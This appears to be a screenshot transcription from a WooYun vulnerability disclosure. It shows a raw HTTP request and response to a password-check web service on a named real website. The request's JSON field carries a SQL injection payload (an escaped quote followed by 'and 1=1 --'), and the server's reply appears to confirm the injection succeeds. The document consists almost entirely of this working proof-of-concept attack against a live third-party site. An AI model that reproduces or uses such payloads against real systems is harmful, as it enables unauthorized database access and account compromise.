 POST
http://www.rrdiaocha.com/WebService/WSUpdatePassword.asmx/CheckP
assWord HTTP/1.1
Host: www.rrdiaocha.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.rrdiaocha.com/User/UpdatePassword.aspx
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 61
{ opwd: '123456', code: 'wangyou\u0027 and 1=1 and 1=1--' }
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 9
Content-Type: application/json; charset=utf-8
Server: IIS
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Date: Thu, 08 Oct 2015 08:59:43 GMT
{"d":"1"}
www.wooyun.org